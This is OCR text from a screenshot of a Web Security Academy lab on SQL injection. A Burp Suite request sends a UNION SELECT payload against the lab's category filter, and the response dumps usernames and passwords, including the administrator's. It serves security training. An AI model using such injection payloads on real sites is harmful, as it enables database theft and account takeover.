 1 2 3 4
23:47
SQL injection attack, listin
https://0aa0003c0477265a805c099d008c00fe.web-security-academy.net/filter?category=%2...
Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_rttxit, password_kjcisv FROM users_lyfprn--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Toys & Games
carlos
07yrp5amjbyneryj72yd
wiener
1pkcjcl40xc43vadyq61
administrator
bxz8ge52zy9e8dxbgqps
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 ×
Send Cancel Target: https://0aa0003c0477265a805c099d008c00fe.web-security-ac... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+username_rttxit,+password
_kjcisv+FROM+users_lyfprn-- HTTP/2
2 Host:
0aa0003c0477265a805c099d008c00fe.web-sec
urity-academy.net
3 Cookie: session=
zGTWAs2KLPETy98TzVPSMy9rCdhjIoUR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex \n
67 <table class="
is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
carlos
</th>
71 <td>
07yrp5amjbyneryj72yd
</td>
72 </tr>
73 <tr>
74 <th>
wiener
</th>
75 <td>
1pkcjcl40xc43vadyq61
</td>
76 </tr>
77 <tr>
78 <th>
administrator
</th>
79 <td>
bxz8ge52zy9e8dxbgqps
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
87 </div>
88 </body>
89 </html>
90
Search... 0 matches
Inspector
Selection 67 (0x43)
Selected text
'+UNION+SELECT+username_rttx
it,+password_kjcisv+FROM+use
rs_lyfprn--
Decoded from: URL encoding
' UNION SELECT username_rttx
it, password_kjcisv FROM use
rs_lyfprn--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done 4,563 bytes | 108 millis